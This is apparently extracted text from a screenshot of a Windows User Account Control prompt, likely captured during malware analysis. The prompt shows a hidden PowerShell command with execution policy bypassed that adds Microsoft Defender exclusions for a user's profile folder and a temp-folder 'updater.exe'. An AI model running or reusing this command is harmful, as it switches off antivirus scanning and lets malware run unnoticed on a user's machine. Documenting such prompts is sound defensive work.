 User Account Control
Do you want to allow this app to make
changes to your device?
Windows PowerShell
Verified publisher: Microsoft Windows
Program location: "C:\Windows
\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -
WindowStyle Hidden -NoProfile -ExecutionPolicy Bypass -
Command "
try {
if (Get-Command Add-MpPreference -
ErrorAction SilentlyContinue) {
Add-MpPreference -ExclusionPath 'C:\Users
\ ' -Force;
Add-MpPreference -ExclusionPath 'C:\Users
\ \AppData\Local\Temp\tibKZb\updater.exe' -Force;
Add-MpPreference -ExclusionProcess 'C:
\Users\ \AppData\Local\Temp\tibKZb\updater.exe' -
Force;
}
} catch { }
"
Show information about the publisher's certificate
Change when these notifications appear
Hide details